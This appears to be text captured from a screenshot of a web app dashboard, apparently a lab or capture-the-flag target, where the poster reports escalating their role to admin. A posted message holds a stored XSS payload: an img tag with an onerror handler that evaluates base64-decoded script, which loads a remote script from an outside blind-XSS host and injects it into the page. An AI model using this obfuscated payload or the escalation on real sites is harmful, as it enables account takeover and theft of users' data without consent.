 elanúr.com/dashboard.php
Welcome, user!
Role: admin
now, we have escalated our role, now, we are admin !!
Post a Message
Type your message...
Post
This feature will store messages in future
Run System Diagnostics
Public Messages
user 2025-06-15 18:06:56
#diagnose
Delete | Edit
user 2025-06-15 18:06:31
"><img src=x
id=dmFyIGE9ZG9jdW1lbnQuY3JlYXRlRWxlbWVudCgic2NyaXB0Iik7YS5zcmM9Imh0dHBzOi8va2hpemFyLmJ4c3MuaW4iO2RvY3VtZW50LmJvZHkuYXBwZW5k
onerror=eval(atob(this.id))>
Flameshot
screenrec